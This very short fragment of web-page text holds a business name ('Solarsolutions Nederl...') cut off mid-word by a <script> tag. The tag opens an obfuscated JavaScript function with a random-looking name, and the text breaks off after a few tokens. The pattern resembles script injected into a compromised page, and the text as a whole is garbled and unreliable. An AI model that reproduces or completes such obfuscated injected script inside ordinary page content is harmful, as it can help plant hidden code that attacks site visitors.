 Solarsolutions Nederl<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) ==